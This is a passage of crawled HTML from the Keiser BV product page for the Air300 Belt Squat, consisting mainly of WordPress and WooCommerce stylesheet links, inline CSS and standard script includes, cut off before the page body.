

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keiser.nl/product/air300-belt-squat/
body_size: 28353
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_transparency html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_759 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Air300 Belt Squat &#8211; Keiser BV</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//keiser.nl' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Keiser BV &raquo; feed" href="https://keiser.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keiser BV &raquo; reacties feed" href="https://keiser.nl/comments/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://keiser.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://keiser.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.1' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://keiser.nl/wp-content/themes/enfold/css/grid.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://keiser.nl/wp-content/themes/enfold/css/base.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://keiser.nl/wp-content/themes/enfold/css/layout.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://keiser.nl/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://keiser.nl/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://keiser.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://keiser.nl/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1747320553' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://keiser.nl/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://keiser.nl/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://keiser.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-css' href='https://keiser.nl/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-custom-css' href='https://keiser.nl/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-custom.css?ver=1.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://keiser.nl/wp-content/plugins/complianz-gdpr-premium-multisite/assets/css/cookieblocker.min.css?ver=1747320553' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://keiser.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='interstate-css' href='https://use.typekit.net/brq7cce.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css' href='https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css' href='https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.theme.default.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://keiser.nl/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css' href='https://keiser.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://keiser.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://keiser.nl/wp-content/uploads/dynamic_avia/enfold_child.css?ver=694963437096a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://keiser.nl/wp-content/themes/enfold/css/custom.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://keiser.nl/wp-content/themes/enfold-child/style.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://keiser.nl/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-759-css' href='https://keiser.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-759.css?ver=ver-1766423935' type='text/css' media='all' />
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bacb5ca217defe321ffd87d1bba4783","fragment_name":"wc_fragments_7bacb5ca217defe321ffd87d1bba4783","request_timeout":"5000"};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/keiser.nl\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
